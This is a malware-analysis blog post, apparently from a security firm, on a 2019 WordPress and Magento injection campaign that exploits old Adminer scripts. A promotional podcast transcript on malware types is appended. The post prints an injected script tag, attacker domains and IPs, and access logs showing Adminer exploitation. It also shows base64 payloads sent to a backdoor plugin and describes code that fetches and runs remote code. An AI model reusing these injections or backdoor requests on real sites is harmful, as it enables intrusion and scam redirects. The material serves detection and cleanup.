This past week, we’ve been monitoring a new wave of website infections mostly impacting WordPress and Magento websites. We found that hackers have been injecting scripts from scripts.trasnaltemyrecords[.]com into multiple files and database tables.
This is still the same ongoing campaign that we’ve been following for the past few years, where site visitors are redirected to various kinds of scam landing pages—including tech support scams, fake lottery wins, and malicious browser notifications.
This time, however, we’re seeing some new injection patterns and infection vectors for this campaign.
Injections in PHP files
You can typically find the following malware script injected into the header.php, footer.php and functions.php files of active WordPress themes.
<script type='text/javascript' src='hxxps://scripts.trasnaltemyrecords[.]com/pixel.js?track=r&subid=875'></script>
For index.php files, injected URLs end with “?track=c&subid=009”.
This script loads another script from hxxps://withbestwishesjanny[.]info/5yX3Lr, which redirects visitors to scam sites via constantly changing URLs like hxxps://red.toupandgoforward[.]com/f.php?…, hxxps://ticker.trasnaltemyrecords[.]com/cron.php?… etc.Injections in JS files
Cleaning a few .php files is a relatively minor problem in comparison to mitigating the damage when hackers inject this obfuscated script beginning with var gdjfgjfgj235f = 1; into every single .js file on the server.
A typical WordPress site has hundreds of JavaScript files, making manual cleanup a daunting task for this particular infection.

The obfuscated part of this code loads a script from hxxps://scripts.trasnaltemyrecords[.]com/talk.js?track=r&subid=060, which in turn loads the familiar hxxps://withbestwishesjanny[.]info/5yX3Lr?dacota=1 script.
On November 7th alone—the day after this new infection wave began—we removed this malware from over 50,000 JavaScript files on infected sites.
Injections in Databases
If cleaning hundreds of infected JS files isn’t enough for you, hackers are also leaving other presents in the form of infected databases. Depending on the CMS, there can be injections into different tables.
In WordPress, hackers are injecting the following script into every post in the wp-posts table.
<script src='hxxps://scripts.trasnaltemyrecords[.]com/pixel.js?track=r&subid=043' type='text/javascript'></script>
Fake WordPress Admins
As usual, simply injecting malicious code is not enough for these hackers. They want to retain access to compromised site or create more convenient ways to work with them than the original security hole they exploited—and this is accomplished by planting backdoors on compromised websites.
In the case of this attack, we usually find new malicious WordPress admin users added to the wp_users table of the database. These fake admins help the attackers maintain unauthorized access to the compromised environments and make certain changes that require administrator permissions
Credentials have included:
Username: wordpresdadmin
Email: scored@r.balantfromsun[.]com
This balantfromsun[.]com domain was also used back in October during the previous wave of this malware campaign.
Another user found on compromised sites—and potentially unrelated to this wave—is serveradmin, with the email address testing@gmail.com.
Fake Super Socialat Plugin
To obtain universal access and manipulate files across the website, attackers are installing a fake Super Socialat plugin.

This plugin allows attackers to execute arbitrary PHP code, which is passed in the d1 parameter of HTTP requests.
That being said, this malicious plugin is not new. We have regularly found it on infected sites this year. However, on November 6th, 2019 we detected an increase in the number of malicious wp-content/plugins/super-socialat/super_socialat.php files—the day of the new infection wave.

Automated Scans for Adminer Scripts
Initially, the infection vector for this wave was not clear. A few hours into our investigation, we were contacted by a user with the nickname “darkroom”, who shared some insights from their discussions with hosting providers. They also revealed some of their findings obtained from the access logs of compromised sites. Our colleague Ben Martin was able to validate this information from logs obtained on other compromised sites.
According to our sources, hosting providers had begun registering an increased number of automated scans for old vulnerable versions of Adminer, a popular mySQL management tool.
Adminer Vulnerability Exploits

Many webmasters legitimately use Adminer to work with databases—the issue lies in when they leave these scripts publicly accessible afterwards.
As discussed on our blog over two years ago, hackers are interested in Adminer versions below 4.6.3, which contain a security hole that allowing them to read files on servers using the LOAD DATA LOCAL INFILE statement.
To exploit this vulnerability, hackers need to find Adminer files—usually left in the site root directory with obvious names such as adminer.php, adminer-4.2.5.php, adminer-4.3.0-mysql-en.php, etc.—and use it to connect to a database on their own remote server, instead of the site’s local database.
Once a connection is established, attackers can query the content of local files on the server where the Adminer works. Typically, Adminer is used to read the contents of wp-config.php and other CMS configuration files that store database credentials. For example, local.xml on Magento, or configuration.php on Joomla CMS’. Hackers can then use the credentials found in these compromised config files to connect to and modify the site’s local database.
It turns out that the compromised site our intel source “darkroom” had worked with had an adminer.php script left in the site’s root directory. This was also true for the rest of the compromised sites we reviewed logs from.
Attack Timeline
Note: The following timeline is based on logs from three different sites. Not all attack stages were completed on each individual website. We’ve tried to clearly demonstrate the entire attack scenario, including all possible stages. Nonetheless, the dates, filenames, user-agents, and attack IPs on each site were identical.
During the entire month of October, all of the logs revealed that sites had been probed for the Adminer script—and version—from multiple different IPs.
Eventually, on November 4th, the attackers started to exploit the vulnerability:
185.183.98.30 - - [04/Nov/2019:10:55:18 -0500] "POST /adminer.php?server=<remote-server.com.br>&username=root&db=mysql&sql= HTTP/1.0" 200 7648 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36" ...
This request connects to a remote server from adminer.php on a compromised site.
At this point, hackers exploit Adminer’s security flaw to steal WordPress database credentials from the wp-config.php file.
On November 6th, they use these stolen credentials to connect to the site’s database from the same Adminer script.
185.212.128.231 - - [06/Nov/2019:12:01:05 -0500] "GET /adminer.php?username=<local-db-user>&&sql= HTTP/1.0" 200 2349 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36" 185.212.128.231 - - [06/Nov/2019:12:01:05 -0500] "POST /adminer.php?username=<local-db-user>&&sql= HTTP/1.0" 200 3071 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36" ...
Their requests inject “scripts.trasnaltemyrecords[.]com/pixel.js” (and its variants) into every post in the wp-posts table.
Most likely, attackers also added a fake WordPress admin user directly into the database and used it to install the fake Super Socialat plugin. On some sites, they added malware into theme files using a theme editor.
185.212.128.231 - - [06/Nov/2019:12:01:09 -0500] "POST /wp-login.php HTTP/1.0" 200 2826 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36" … 185.212.128.231 - - [06/Nov/2019:12:01:14 -0500] "GET /wp-admin/theme-editor.php?file=header.php&theme=<active-theme> HTTP/1.0" 200 40206 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36" 185.212.128.231 - - [06/Nov/2019:12:01:16 -0500] "POST /wp-admin/admin-ajax.php HTTP/1.0" 200 765 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36" … 185.212.128.231 - - [06/Nov/2019:12:01:20 -0500] "GET /wp-admin/theme-editor.php?file=footer.php&theme=<active-theme> HTTP/1.0" 200 38756 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36" … 185.212.128.231 - - [06/Nov/2019:12:01:26 -0500] "GET /wp-admin/theme-editor.php?file=functions.php&theme=<active-theme> HTTP/1.0" 200 41429 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36"
Shortly after they begin their attack, they reach the plugin to test that it had been correctly installed.
185.212.128.232 - - [06/Nov/2019:14:08:30 -0600] "GET /wp-content/plugins/super-socialat/super_socialat.php?d1=ZWNobyAibGFkeWdhZ2F5Ijs= HTTP/1.1" 200 9 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36"
The “ZWNobyAibGFkeWdhZ2F5Ijs=” value of the “d1” parameter decodes to:
echo "ladygagay";
This verifies that the backdoor has been successfully installed. If the server responds with “ladygagay“, then the backdoor can be used to upload more malware and infect other files.
In another variation of this plugin status check attackers sent “ZGllKG1kNSgzNDM0KSk7” in the d1 parameter, which decodes to “die(md5(3434));”. If successful, it returns “14c879f3f5d8ed93a09f6090d77c2cc3”.
In a few hours, the next stage of the attack began:
185.212.128.231 - - [06/Nov/2019:17:59:55 -0600] "GET /wp-content/plugins/super-socialat/super_socialat.php?ptz=/..&q=JGMxI...skipped...KSk7&d1=JGMxID0gImh...skipped...EpKSk7 HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36"
The payload in the “d1” parameter of this request is a command to execute the content of the hxxps://todo.balantfromsun[.]com/m/b6 URL. The balantfromsun[.]com domain belongs to the same malware campaign which we found actively used in injections a few weeks ago.
The hxxps://todo.balantfromsun[.]com/m/b6 URL contains PHP code that injects hxxps://scripts.trasnaltemyrecords[.]com/talk.js to the top of all index.php files on the compromised website.

B6 is not the only URL on that server that hackers use in this attack. For example, b5 has a slightly different variation of the same code that injects the malicious script with “track=r&subid=547” parameters and b1 is found to inject the hxxps://scripts.trasnaltemyrecords[.]com/talk.js?track=r&subid=060 at the top of all .js files.
B4 searches for files that contain “head” in their filename (like header.php) and injects the malicious script right after the opening <head> tag and right before the closing </head> tag.
Most likely, this is an older version of the payload; it’s using the “hxxps://dns.balantfromsun[.]com/tow/” URL that we observed in infections a few weeks ago.
Backdoor From Pastebin
In an hour and a half, the attackers used another interesting payload.
185.212.128.232 - - [06/Nov/2019:19:36:03 -0600] "GET /wp-content/plugins/super-socialat/super_socialat.php?d1=JGEgPSAn...skipped...aygkYSk7 HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36"
In this case, the code is loaded and executed from hxxps://pastebin[.]com/raw/EU1MdPcm.
This paste was created on November 6th, 2019 and three days later (at the time of writing) has 3,112 views.
![Code in hxxps://pastebin[.]com/raw/EU1MdPcm](https://blog.sucuri.net/wp-content/uploads/2019/11/pastebin_code.png)
The campaign has been using variations of this backdoor for quite some time. You can find references to it in our previous blog posts on November 2018 and July 2019.
Attacker’s IPs
The IPs used in the active phases of the attack are:
- 185.141.27.209 – Netherlands Amsterdam Host Sailor Ltd.
- 185.183.98.30 – Netherlands, Amsterdam, Host Sailor Ltd
- 185.212.128.231 – Netherlands Amsterdam Internet It Company Inc
- 185.212.128.232 – Netherlands Amsterdam Internet It Company Inc
- 185.212.129.75 – Netherlands Amsterdam Internet It Company Inc
The last three IP addresses are associated with these host names: vabicabe.ptr1[.]ru, vabicabe2.ptr1[.]ru, and vabicabe4.ptr1.ru.
There are many other subdomains of ptr1[.]ru which are pointing to IPs on the same network in the Netherlands. Some of them have been reported for spam and brute force attacks, while others were found in previous waves of this very campaign to log into WordPress using a fake admin user “devidpentesting99“.
Adminer as a CMS Agnostic Attack Vector
Given the nature of this malware campaign—which actively exploits multiple new and old vulnerabilities—we can’t vouch that the vulnerability in Adminer was the only attack vector used in the trasnaltemyrecords[.]com injections this past week. But, as the logs from three unrelated sites show, it was definitely used by the attackers. Moreover, we managed to find leftover Adminer scripts on some other infected sites that we discovered in the wild.
During our investigations, we also found infected Magento sites—typically not attacked by this campaign. However, since the Adminer vulnerability allows bad actors to attack any CMS that uses a mySQL database, it’s natural to see non-WordPress sites infected. Magento attacks using this vector had been reported in the beginning of this year.
Conclusion & Mitigation Steps
This post shows how an unattended script left by a webmaster can lead to a very nasty website multi-level hack with hundreds of infected files and database records, fake admins, and fake plugins.
If you perform maintenance tasks on your site using a third-party tool, make sure this tool is not publicly accessible and delete it as soon as you finish working with it. You never know what sorts of vulnerabilities it might have, and you need to narrow down the attack surface as much as possible.
If this has already happened to you, start the cleanup by removing the Adminer script. Then, change the database password. This is a required step—at this point, hackers already know your database credentials and can reuse them again.
The next step is to delete the fake Super Socialat plugin. Then review and remove all unwanted WordPress admin users. Change your WordPress password, too.
Now that hackers can’t access your site, remove the injected code from all .php, .js, and .html files. Then scan your database for malicious injections and remove them.
Ironically, one of the ways to do this is by using the Adminer tool. If you decide to use it, make sure it’s the latest version, use a hard-to-guess filename for it, and remove it immediately after cleanup.
If your website has been targeted by this latest infection wave and you need a hand removing the malware, we’re here to help.


![Malware comes in many different varieties. Analyst Krasimir Konov is on this month’s Sucuri Sit-Down to help keep them all straight. From malicious iframes to SEO spam, join host Justin Channell as he racks Krasimir’s brain on all the different types of malware. Also, Krasimir discusses his recent blog post about a malicious cURL downloader, and Justin breaks down the latest website security news, including patched plugins you should update. Podcast Transcript Justin Channell: Hello, and welcome to the Sucuri Sit Down. I'm your host, Justin Channell, and this is a monthly podcast about website security, where we get in-depth with the malware removal experts here at Sucuri. Later in the show, I'll have our analyst Krasimir Konov to chat about some different types of malware, but first, let's take a look at other topics we've published on our blog and Sucuri labs notes this month. First up, we have some new information about credit card skimming with hackers using a hybrid method to steal payment information from eCommerce websites. Our analyst Dennis Sinegubko wrote about this for the Sucuri blog back at the beginning of June. Now, most credit card stealing malware is a client side JavaScript that grabs data and sends it to a third party server. But, that approach has a drawback for bad actors because it's still possible to track the requests and catch them as being suspicious. Now, to get around that, bad actors have started harvesting information server side by modifying core PHP files. In this case, the infection would be undetectable from the outside, but it's still going to be pretty easy to find because you're rarely modifying any of those core files, so any of those changes that are going to come up are going to be suspicious. To get around both of these drawbacks, we're seeing bad actors combine the two. So client side snippets of JavaScript are sending stolen credit card data to server side scripts that they've installed on the same server as the site. Now, this allows bad actors to cover their tracks a little bit because the traffic that's being redirected is going to the same server, and that's less likely to be flagged as suspicious. It's a bit more complicated to pull this off, but our team has been seeing this hybrid approach in the wild, so it's something to be on the lookout for. Now, another month has passed, and we found more cross site scripting attacks targeting WordPress plugins. Most notably, we discovered one that affects users of the YITH WooCommerce Ajax Product Filter plugin. Now, this is a plugin that allows WooCommerce stores to be filtered by product type, and it's pretty popular. It's got about 100,000 users right now, so with it being vulnerable, it's very important that all of them update to the latest version, which is 3.11.1. Some of the other plugins we found cross site scripting vulnerabilities with included Elementor Page Builder, Careerfy, JobSearch, and Newspaper. If you're looking for a full list of vulnerabilities that have been patched this month, John Castro at the Sucuri Labs blog has you covered. Check out our show notes for the link. Also, this month I had a blog go up detailing what's called a jibberish hack. It's basically the same motivation as an SEO spam attack where bad actors use your site's good standing to redirect visitors to their own sites. But in this attack, you'll find a bunch of randomly named folders filled with a ton of HTML files with really nonsensical file names like cheap-cool-hairstyles-photos.html. It's just going to be a mishmash of keywords that clearly you didn't put there. Unfortunately, just deleting all those HTML files and folders is not going to be enough to get rid of that jibberish hack though. You're going to need to fully clean any hacked files and database tables, and then you're going to have to deal with all the damage caused to your site's standing. And just keep in mind, if you find anything about that process too daunting, we're always here to help. Now, for this month's Sit Down, we have Sucuri analyst Krasimir Konov. Earlier in June, he had written a lab's note about a malicious downloader script that used the curl function, and we chatted a bit about it, but more importantly, we went really in-depth on all the different varieties of malware that website owners need to be aware of. But, before I get started with Krasimir, I just wanted to remind you about the Sucuri Sync-Up, our sister podcast. It's a weekly website security news briefing that you can find anywhere you get your podcasts, as well as the video version on our social media feed, and now you can even get it on your Amazon Alexa smart speakers. Just search Amazon skills for Sucuri Sync-Up, add the flash briefing, and get new content delivered every Monday. Now, on with the show. Hi Krasimir, thanks for joining us on the show. I thought we could start off and maybe have you tell us a little bit about yourself and what you do here at Sucuri? Krasimir Konov: Yeah, sure. Well, I joined Sucuri originally in 2014, but I've been in the IT business for about 10 years. Nine of those I did security. And currently at Sucuri I'm one of the malware analysts. I used to work in the front lines, used to clean websites and whatnot, and then I gradually moved up, and now I'm working in the malware research department. And my day to day job is basically analyzing malware, and then once I analyze it and figure out what it is, then I will create a signature for it. And we'll add those signatures to our tools, so we can automate some of the work we do. And I also write some Labs Notes blog posts. Usually, if I find something interesting in malware or some security topic, I'll write about it. Justin Channell: Yeah. And of those topics recently that you wrote about, one was about a malicious curl downloader, and how exactly did that work? Krasimir Konov: Right, yeah. That was an interesting one, but not very unique or anything like that. We see that a lot with curl being used as a downloader. It's a very common malware. So rather than including the actual malware in the file, the attackers would use curl to download the malicious code. In this case, they'll download it from Pastebin, but it could be anything. It could be another website or anything like that, and curl would just make a call to the website, request the code. The website will respond with the code, and then later on, there is some code to either save the output somewhere on the website, or you'll just run it through eval and execute the actual code right away. Justin Channell: Right. And you said that it's commonly found in malware, but let's kind of maybe talk a bit broader about malware in general. What is everything that is classified as malware? Krasimir Konov: Well, in general it will be anything that the owner of the website didn't authorize, anything that was added by a third party. There is a lot of different malware. It could be even something like a defacement that will also be considered malware because it was something the user did not authorize. Even though it might not be doing anything malicious on the website, it's not infecting users, the visit is still something they did not authorize. So defacement would also be considered malware. And even something like ransomware where the website is technically not really damaged, it's all encrypted, but it's not infecting anybody. It's not doing anything malicious, but it's still encrypting the entire website and asking the user or the customer, the owner of the website for a ransom they need to pay in order to get the website back online. Justin Channell: Okay. Let's maybe break it down to each individual type of malware. For example, what would be a way that maybe I-frames could be maliciously used by a hacker? Krasimir Konov: Yeah. An I-frame can be used maliciously when it loads content from another location. You can look at the I-frame as a window that just opens another website. So anything that website has on it, you're pretty much loading it through the I-frame. So if that website is infected and it's serving some kind of malware, by opening an I-frame, you're loading all those elements, everything that was on this website. And sometimes the I-frame can be as small as pixel or something hidden somewhere off the screen, so you wouldn't even know that it was opening it. Justin Channell: And yeah, I feel like we've also seen a lot of them where they're used almost to mimic popups as well. Krasimir Konov: Yeah. I mean the I-frame, it could just load from another website and the other website could do anything. It could be serving just malware and it would try to infect the user that doesn't even know that they're being connected to the other website. It could just have some other JavaScript that's just trying to open up pop ups on the original website through the I-frame. Yeah, it could be a lot of things. Justin Channell: Okay. And also, let's talk a little bit about conditional redirects and how those work. What allows a script to detect which devices are coming in and where they're coming from? Krasimir Konov: Right. Yeah. That's a common one we see a lot. Basically, a conditional redirect would be something, it's a redirect on the website. It's obviously malicious, but there's certain conditions that need to be met before the redirect is actually executed or the redirect happens. For example, let's say if it's on a phishing website or a phishing page that is hidden somewhere on the website. For example, if Google visits it, obviously the attacker doesn't want Google to see the actual phishing page and record it as a phishing page. So they'll look for, for example, the IP address. They would look for the user agent. And a lot of times they can tell that it's a bot. So they'll just return a 404 response, for example, that will be like, "Oh, page not found." So Google would be like, "Oh, it looks like this page doesn't exist." But then if a regular user goes to the same page, then those conditions will be met. The actual website or the script behind the phishing will check and see, and be like, "Oh, this one is running Firefox or Chrome," and be like, okay. And then they'll look at the IP and be like, "Oh, he's in whatever, he's in United States somewhere." And he's like, "Oh, okay. That's good." And then once all of these conditions are met, then the actual script will serve them the actual phishing page. And it'll be like, "Oh, you need to fill out this to recover your account or whatever, or type in your credentials to log in here." Justin Channell: And so this is the type of thing we're really, a website owner is going to run into this more commonly when people are complaining about they're getting served bad content or whatever, and they can't seem to replicate it. It's likely probably these kind of redirects. Is that right? Krasimir Konov: Right, right. It could be something as specific as, for example, a range of IP addresses that correspond to an ISP or maybe let's say a country. It could be like, "Oh, were targeting only customers in the US," so if you're connecting from another country and you go to the same website or the same page, it would just say 404. It will give you a page not found. But then if you actually have an IP address from the United States, you're connecting from the United States, then it will actually show you the phishing page. Justin Channell: Now another type of malware I feel like we see a lot here is SEO spam. We hear people talking about that. What are some of the top SEO spam keywords that you see coming through? Krasimir Konov: Yeah. We get that a lot. We see a lot of spam on websites. A lot of times attackers will use SEO spam to gain ranking for their own website. Or they'll just try to include some kind of SEO spam in links to another website that they're currently running or something. I mean, these things change all the time. So a website might be up for a week and then it'll disappear, and then they'll start another campaign. But yeah, we see that a lot. We see all kinds of keywords they use. Most common ones will be something like Viagra. We'll have like jerseys for sale. A lot of times, they'll use name brands like Nike, Rolex, Prada. We've seen even some essay writing services for some reason. I'm not sure why, but that's common. We see, for example, pharmaceuticals a lot that will use specific medicine names. They'll use all kinds of replicas, like a replica bag of this, replica this, replica that. We'd see prescription, also payday loans. And obviously there's some adult related sites and things like that keywords. Justin Channell: So pretty much anything that people are going to be searching and clicking on are probably going to be targets for SEO spam? Krasimir Konov: Right. I think a lot of it commonly is pharma related because a lot of people are looking to buy medicine online, and a lot of times will require a prescription. So a lot of people are like, "Oh, let me see if I can find this medicine that I can buy it online somewhere." They don't need a prescription. They don't want to pay to visit a doctor and whatnot, and they'll look for it. And yeah. Justin Channell: Now, whenever somebody's website does get hacked with a SEO spam attack, what kind of effect can it have on the website beyond just being defaced? Krasimir Konov: Yeah. You can have a lot of things can happen, negative things. For example, the website can be blacklisted because of the keywords. And that usually represents a big red warning when you go on the website, depending on who blacklisted it. But if it's Google, for example, you'll see a big warning and it'll tell you this website contains malware or there's something wrong with this website. So, pretty much all the traffic on the website will be gone. And then you can also lose a lot of your reputation if there is a SEO spam on the website. For example, if you were ranked in say number five for certain keywords that represent your product on Google search engines, and then suddenly you get hit with SEO spam, then all these search engines then go and visit the website. And all of a sudden they're like, "Oh, there's all these weird key words on here, all this SEO spam that's causing a lot of mixed signals." And the search engines are like, "Oh, where do we rank this website now? Do we rank them with this product that's originally what the website is about? Or do we take into consideration all these other keywords that are mixed up that are SEO spam?" So, all of a sudden your website might go from being ranked number five on the first page to being on the 10th page. And then you rank for all these other keywords that you didn't intend to. And then people search for something completely different. They're searching for jerseys or something, or now they're searching for Prada products, and then suddenly your website pops up in there. So you're not really getting any good traffic, not targeted traffic. But, yeah. Justin Channell: Okay. So in a lot of ways, the effects of SEO spam would kind of be the same for defacements or any kind of malware with the blacklisting, but it does bring that kind of unique part to it where then it can also then bring traffic that you weren't expecting from somebody searching for jerseys, for example. I had not really ever thought about that. Krasimir Konov: Right, right. Yeah. It will definitely bring some traffic. I've seen a lot of times where websites will be connected. Let's say, there was 1,000 websites that were all infected with SEO spam, and it will kind of link each other to try to bring each other up into the rankings. And so you would see a lot of strange traffic from some random websites that were, for example, that were previously infected, even if they might not be anymore. But yeah, they'll be sending traffic to you or there'll be usually search engines sending you traffic, but for the wrong keywords. People are looking for something else, so obviously they're not going to be interested in your website. They're not going to buy anything because they're not looking for that. Justin Channell: And now, so thinking of the way websites get infected, a very common way it seems to be is through phishing campaigns. What are some recommendations you have for the best ways to avoid becoming a phishing victim? Krasimir Konov: Yeah. There is some ways. I mean, it depends really on the type of attack. Obviously, a lot of people, when they think of phishing, they think, "Oh, it's just like a PayPal phishing page and it just looks like the original," but it could be more subtle. If it's just a regular page where you're just going and you get redirected to another website, obviously the first thing to look is if you have the security padlocks, make sure that traffic is encrypted. A lot of these websites don't really have any encryption nowadays. More are starting to get that with pre SSLs being issued and whatnot. But that's the first thing to look and see, make sure. Anywhere you're typing your sensitive information, you want to make sure you have the padlock to make sure everything is encrypted. Krasimir Konov: But also you want to look at the URL of the actual website you're visiting. A lot of times they'll try to hide it. So you might have to be careful and look closely. Something that might be an I will be an L or something like that. And a capital I and L might look kind of similar into your IRL, so you might miss something like that. Say, if you're looking for PayPal and it might replace the L with an I, and if you don't look closely, it might look exactly the same. And you're like, "Oh, okay, it's paypal.com," but not really. So yeah. Just pay attention to the URL, make sure it is the actual website. There's no paypal.com dot something, dot something else, dot com. Yeah. You want it to just say paypal.com, and then it'll have forward slash and something else. But yeah, it gets more complicated when you have, for example, a phishing page that's injected into a regular page. For example, you have a checkout page on a website that you're buying things from and you go through the checkout page and you're looking at where you type in your credit card information and whatnot. And you might have a phishing page that actually looks exactly like a little box that gives you where you put in your credit card number, or your name, your address, and all that. So that will be more subtle. For example, that could be also an I-frame that's just coming from another page. And it will look exactly like it's part of the website. You're on the legitimate website, but only that portion of the website is actually the phishing page. And you look at it and you're like, "Oh, okay. It looks fine. I'm just putting my credentials." So that one could be a lot harder to figure it out. Usually, if it's something like that, I look for something that looks kind of out of place. Maybe they didn't get the right font. It might not be the same as the original website or there might be something out of place, some fields that are missing or some fields that are squished into the left or the right. It looks kind of awkward. It's like, why would this be like this? The whole website looks professional. There's a pink background or something, for example, and then suddenly there's this white box in the middle. It's like, ah, it looks kind of weird, out of place. Justin Channell: So pretty much if anything looks slightly out of place, you really should double check everything at that point. Krasimir Konov: Right. Right. Yeah. Obviously there's more ways that you can check, but I wouldn't get into more technical, like inspecting elements and looking at stuff, but yeah. Justin Channell: And now another type of malware that's kind of, and it kind of plays in with whatever the other infection is, is backdoors. Can you give us some examples of what backdoors can be? It's mainly just when a hacker can get back into the site to reinfect it, but I know there are a ton of different methods. And what are some of the more common ones and then maybe some that really interesting that you've seen? Krasimir Konov: Yeah, there is a lot. They'll probably be one of the first things the hacker would do is if they compromise a website, obviously they'll try to spread backdoors and just inject code everywhere so they can get back in, even if the owner of the website or webmaster cleans it. They want to try and hide some malicious code somewhere so they can always get back in. There's many variations. A backdoor could be something as simple as a single line of code to just [inaudible 00:20:19] argument, some kind of string or something via get or post. Krasimir Konov: And then it runs into an eval, so it evaluates the code and executes it. And some backdoors are very complex and they can be included in, let's say you have a WordPress site and you have a specific login page where all the login credentials are being processed and everything else. They could even inject code into that to basically bypass the whole login mechanism so that they can just bypass everything. They don't even have to know any user. They don't have to know the password, nothing. They'll just include some lines in there, and every time they'll be just able to log in. Yeah. It gets pretty crazy. Yeah. I mean, there's all kinds of malware. There is always a malware, for example, that just targets credit cards and will just target the eCommerce websites. And they'll just try to steal the login credentials, I mean, the credit cards. They'll try to get your address, your credit card information, any kind of CVV code or whatever you typed into the billing address, everything. And then there's also malware like the backdoors that are just trying to keep the attacker in control and trying to get them back into the website. There's just so many variations of what a malicious user might want to do on a website. Some can be something as simple as just reinfecting the website. They don't want to keep control. They just want to keep reinfecting it with some kind of malware. So even if you clean it, it would just get reinfected. Some of them in the database, otherwise might be in the files. We've seen some added into a [inaudible 00:22:14] job that just keeps running on the server. There could be malware that is just a giant to, for example, attack out of websites. Like for example, a distributed denial service where they put the same malware on thousands of websites. And then they try to send traffic to one website to try to bring it down. Yeah. People try to do all kinds of stuff with websites. We've seen even some cryptocurrency mining malware that you go onto a website and suddenly your PC starts running like crazy. And you're like, what the hell is going on? Your fans turn on and the PC is 100% CPU. And it turns out that the website has some malware that's just by mining Bitcoins with your CPU and it's using all of it. Justin Channell: Wow. Okay. So one question now, the last question I have is of all the malware that you've seen, what do you think is the coolest piece of malware that you've ever seen? Krasimir Konov: I think the coolest would be the ones that are so subtle that you don't even know that it's there. For example, we've seen some that were pretty innovative. It will be just a one liner code that's just one line. And for example, it will be let's say 40-50 characters, something like that. And that's all it is. And they'll hide it somewhere in between the legitimate code. And if you don't know what you're looking for, you would never see it. It doesn't look suspicious. There is no links to some other website. There's no some kind of encrypted code or anything like that. It's just a simple one line. And then if you're just scrolling through the file looking for something, you would never see it. It just looks like all the other code. And then if you look closely, you're like, "Oh, there's this..." Look closely, and you're like, "Oh wow, this is not supposed to be there." And then you keep looking at it and you're like, "This looks really weird." And then you see that it's actually doing some malicious things and trying to evaluate some code or taking output from the outside, I mean, some input from outside, you can call it and give it code to run. Justin Channell: Well, Krasimir, thanks for coming on and talking to us for today. Krasimir Konov: Yeah. Thank you. Thank you. I'm so happy. I'm glad I was able to do this podcast and I can't wait to do another one. Justin 